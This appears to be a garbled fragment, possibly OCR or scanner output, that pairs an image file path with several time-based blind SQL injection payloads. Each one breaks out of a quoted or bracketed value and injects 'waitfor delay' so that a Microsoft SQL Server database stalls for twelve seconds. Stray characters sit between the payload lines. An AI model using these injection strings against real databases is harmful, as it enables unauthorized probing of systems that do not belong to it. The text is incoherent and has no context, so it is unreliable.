
WE3johyG')); waitfor delay '0:0:12
e
1j8JxpP2'); waitfor delay '0:0:12' 
e
FuzERMzB'; waitfor delay '0:0:12'
e
1 waitfor delay '0:0:12' --
21.01.2
e